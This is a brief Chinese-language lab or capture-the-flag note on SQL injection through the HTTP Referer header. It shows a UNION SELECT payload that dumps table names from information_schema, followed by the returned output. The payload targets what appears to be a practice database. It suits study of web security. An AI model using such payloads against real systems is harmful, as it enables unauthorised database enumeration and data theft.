 Refer注入
请在referer输入ID
select * from news where id=111 union select
group_concat(table_name),2 from information_schema.tables
where table_schema='sqli'
ID: ndewpkkepb,news
Data: 2